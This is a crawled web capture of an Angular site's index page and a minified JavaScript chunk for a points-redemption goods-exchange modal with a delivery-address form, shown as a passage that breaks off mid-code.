

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dhycp67.com/category/?13.html
body_size: 657
content:
<!doctype html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <title>welcome</title>
  <base href="/">
  <meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="styles.1463ec1163eafd488948.css"></head>

<body>
  <app-root></app-root>
  <script src="https://v3.verify.cyou/v3.js" async defer></script>
<script src="runtime.a507d8289f19a5196015.js"></script><script src="polyfills-es5.2b554778cb2530a7c11c.js" nomodule></script><script src="polyfills.009ce294f305f4270f98.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.0720b48a4b669550f49b.js"></script></body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/15.ff7f1a449d1c6f32d2ae.js
body_size: 19223
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("tNz9"),a=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),P=t("z6Tj"),x=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.a}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.t.required]],address:[null,[m.t.required]],receiver:[null,[m.t.required]],phoneNum:[null,[m.t.required,m.t.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcCFPB/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#f4b300!important;border:1px solid #f4b300;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["\uffe5",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.x,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,P.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),x.b,x.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"